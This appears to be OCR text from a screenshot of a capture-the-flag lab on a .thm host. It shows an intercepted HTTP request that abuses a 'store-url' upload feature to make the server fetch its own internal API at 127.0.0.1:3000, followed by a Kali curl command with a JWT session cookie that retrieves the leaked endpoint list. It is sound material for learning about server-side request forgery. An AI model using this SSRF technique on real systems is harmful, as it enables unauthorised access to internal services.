 Request
Pretty Raw Hex
\n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 40
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFkbWluQG1haWwuY29tI
iwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQwMzEwMzM2LCJleHAiOjE3NDA
zMTM5MzZ9.0VC282y2wYuPx7HUc4YADq-_cjmEq0tWZhm1NvUG_k8
13 Priority: u=0
14
15 {
"url":"http://127.0.0.1:3000/api/docs"
}
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ curl --cookie 'jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Im
FkbWluQG1haWwuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQwMzEwMzM2
LCJleHAiOjE3NDAzMTM5MzZ9.0VC282y2wYuPx7HUc4YADq-_cjmEq0tWZhm1NvUG_k8' http
://storage.cloudsite.thm//api/uploads/d06b427f-a481-4d4f-9eef-683f0bfe91ea
Endpoints Perfectly Completed
POST Requests:
/api/register - For registering user
/api/login - For loggin in the user
/api/upload - For uploading files
/api/store-url - For uploadion files via url
/api/fetch_messeges_from_chatbot - Currently, the chatbot is under develop
ment. Once development is complete, it will be used in the future.
GET Requests:
/api/uploads/filename - To view the uploaded files
/dashboard/inactive - Dashboard for inactive user
/dashboard/active - Dashboard for active user
Note: All requests to this endpoint are sent in JSON format.
(kali㉿kali)-[~]
$